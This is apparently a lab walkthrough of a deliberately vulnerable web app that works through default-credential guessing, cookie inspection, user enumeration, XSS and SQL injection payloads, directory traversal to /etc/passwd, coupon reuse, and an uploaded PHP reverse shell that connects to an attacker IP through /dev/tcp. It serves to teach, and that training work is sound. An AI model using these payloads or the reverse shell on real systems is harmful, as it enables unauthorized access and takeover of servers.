– What is the name of the cookie that can be manipulated?
– What is the username of a logged on user?
– What is the corresponding password to the username?
- Let’s try guessing admin username and password. There’ re 4 combinations that I can think of:
– admin: admin
-admin:password
-root:root
-root:password - Let’s login in Login Panel
None of the combinations worked




3. Let’s login in Admin Panel
Luckily “admin : admin” worked

Although, I clicked “Create a new user!”, but nothing worked.


To answer the question
-What is the admin username? admin
– What is the admin password? admin
4. Let’s try to find the cookie.
Back to home page
Inspect Element




In console tab, type
alert(document.cookie)


There’s PHPSESSID, but it’s the wrong answer.
Let’s try the method again in admin panel.


To answer the question
-What is the name of the cookie that can be manipulated? session
5. Let’s access other user data
Click “Check out a sample user!”
Try to break access control by manipulating parameter

These pictures are potential users
-Bob
-scanner1
-scanner2
-scanner3


-scanner4


-scanner5
-wanda
-calvinwatters
-bryce
I tried userid 12 and 13, but it’s the empty page. I’ll stop listing users method for now.
As a conclusion, there’re 9 potential users. I’ll try password guessing first by this list:
Bob → Bob:Bob, bob:bob
scanner1 → scanner1:scanner1
scanner2 → scanner2:scanner2
scanner3 → scanner3:scanner3
scanner4 → scanner4:scanner4
scanner5 → scanner5:scanner5
wanda → wanda:wanda
calvinwatters → calvinwatters:calvinwatters
bryce → bryce: bryce
Luckily, I can logged in with bryce:bryce
To answer the question
– What is the username of a logged on user? bryce
– What is the corresponding password to the username? bryce
[Task 5] Cross Site Scripting (XSS)
I used cheat sheet from https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
<iframe src="javascript:alert(1)">
- Test for XSS on the search bar
2. Test for XSS on the guestbook page
Name: <iframe src=”javascript:alert(1)”>
Comment: test
not work
Let’s try again
Name: test
Comment: <iframe src=”javascript:alert(1)”>
3. Test for XSS behind the flash form on the home page → I skipped this due to flash player is turned off.
[Task 6] Injection
– Perform command injection on the check password field
– Check for SQLi on the application
- Perform command injection on the check password field — I skipped this due to when I perform the injection, the machine will break itself.




- Check for SQLi on the application
In login page put
' or 1=1--
not work though
Let’s try in register an account
works!!!
[Task 7] Miscellaneous & Logic Flaws
-Find a parameter manipulation vulnerability
-Find a directory traversal vulnerability
-Find a forceful browsing vulnerability
-Logic flaw: try get an item for free
- Find a parameter manipulation vulnerability
— already done in Task 4 number 5 - Find a directory traversal vulnerability
In upload a picture, I type command and upload some files.
../etc/passwd


Now, I get the path


Let’s type


http://<ip>/upload/

Try to upload reverse shell
Here’s my php reverse shell
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.8.21.124/1234 0>&1'");?>
Upload it


Success uploading



Check in /upload

Back to attacker’s machine
nc -lvp 1234
Click on the file
Back to attacker’s machine, now we have a shell
3. Find a forceful browsing vulnerability
Try to buy some image


Before purchasing it, users can access high quality image


4. Logic flaw: try get an item for free
In home section, click What is going on today?


Click What about tomorrow? until I have coupon code : SUPERYOU21


Back to the cart. Try to apply coupon twice
Apply until I don’t have to pay
This all THANKS
未经允许不得转载:萌萌guo angline - Apprentissage » WebAppSec 101


 Pixel art ( 5 )
Pixel art ( 5 ) learn NMAP
learn NMAP

